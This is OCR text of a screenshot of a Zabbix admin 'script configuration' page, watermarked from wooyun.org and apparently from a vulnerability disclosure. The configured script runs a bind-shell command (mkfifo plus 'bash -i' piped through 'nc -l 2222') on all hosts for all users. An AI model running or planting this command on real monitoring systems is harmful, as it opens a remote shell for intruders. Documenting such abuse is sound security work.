 监测中 资产记录 报表 配置 管理
一般 | 节点管理 | 认证 | 用户 | 示警媒体类型 | 脚本 | 审计 | 队列 | 警报 | 安装
历史记录: 仪表盘 » 脚本的配置 » 仪表盘 » 最新数据 » 脚本的配置
脚本的配置
脚本
名称 test
类型 脚本
执行在 Zabbix代理(被动式)
Zabbix 服务器
命令 mkfifo /tmp/tmp_fifo
cat /tmp/tmp_fifo | /bin/bash -i 2>&1 | nc -l 2222 > /tmp/tmp_fifo
描述
用户组 所有
主机组 所有
www.wooyun.org